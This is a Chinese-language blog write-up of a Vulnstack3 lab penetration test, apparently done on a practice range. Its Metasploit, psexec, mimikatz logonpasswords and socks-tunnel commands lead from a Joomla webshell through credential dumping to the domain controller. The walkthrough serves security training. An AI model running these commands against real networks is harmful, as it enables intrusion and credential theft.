Vulnstack3渗透记录

环境搭建

下载好后vmware打开,在centos中执行

service network restart

重新获取一下IP即可

网络配置和上次一样,开桥接

外网渗透



出口机器IP为192.168.2.193,先用nmap扫一下端口

就开了三个端口,瞅瞅80是啥

wappalyzer报了一个joomla,这里找到一个工具joomscan

joomscan -u http://192.168.2.193



拿到了版本信息,后台地址等信息,其中在configuration.php~里找到了数据库账户密码

正好和3306开着的mysql对应,用navicat连接数据库



读到了奇奇怪怪的密码

对着官网的办法把数据库的password改成secret的加密值即可登录



拿到webshell的方法和之前一次打靶的joomla相同,后台改模板即可,冰蝎连接

这里本来想用msf传个马,执行的时候发现有disable_functions,于是写个马用蚁剑连上



然后再尝试上线msf,卡了半天发现不行后才发现问题,ifconfig拿到的ip是93.120,也就是说主机做了反代



看网上wp找到文件里面放着疑似增加用户的命令(自己干找怕是找不到)

判断一下是否本机

cat /etc/group|grep wwwuser

没找到说明不是本机,那就尝试直接连一下开了22端口的2.193

就连上了



传马,监听,加权,执行拿到meterpreter

横向移动

进行内网存活主机发现

route add 192.168.93.0 255.255.255.0 1 #添加路由

use /auxiliary/scanner/discovery/udp_probe

set rhosts 192.168.93.1-254

run #扫描存活主机



对存活主机进行端口扫描

search portscan use 5 set rhosts 192.168.93.10,20,30 run

根据开着的一些常见端口

网上说smb存在弱口令..原谅我的字典不到位,硬是跑不出来,就当跑出来了进行下一步利用



use exploit/windows/smb/psexec set rhosts 192.168.93.30 set smbuser administrator set smbpass 123qwe!ASD #假装爆破成功 set payload windows/x64/meterpreter/bind_tcp #目标机器反向连不到这边

run

终于拿到一个windows的shell了,本来想派生给cs,后来醒悟了我cs服务端开在服务器上,目标机器还不出网,正向反向都连不上,罢了用msf吧

用msf在30里抓下密码

load mimikatz

kivi_cmd privilege::debug

kivi_cmd sekurlsa::loganPasswords

没抓到想要的域管信息



这里用msf按着一样的方式拿不到20的meterpreter,那就换个办法,先搭个socks隧道然后用wmiexec打

search socks use 0 set version 5 set srchost 192.168.2.244 run #开个socks5

这一步卡了好久才连上😭



在20里面尝试抓一下密码

put /usr/mimikatz.exe #把mimikatz扔上去

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords #抓密码

抓到了好东西,还是明文的



故技重施拿下域控

总结

面对域渗透思路还是很固化,攻击手段单一,还是缺乏积累啊菜啊🐣

浙公网安备 33010602011771号

浙公网安备 33010602011771号